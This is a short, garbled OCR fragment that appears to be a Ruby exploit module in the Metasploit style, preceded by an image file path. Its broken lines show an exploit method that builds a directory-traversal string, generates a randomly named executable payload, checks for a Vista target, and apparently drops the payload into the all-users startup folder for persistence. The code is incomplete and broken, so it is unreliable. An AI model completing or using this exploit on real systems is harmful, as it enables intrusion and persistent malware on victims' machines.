
# Exploit
#
def
exploit
depth =
'..\\'
exe = generate
exe_name =
"#{ran
5)}.exe"
if
target.name =~
=~ /Vista/
print_status(
"#
startup for all users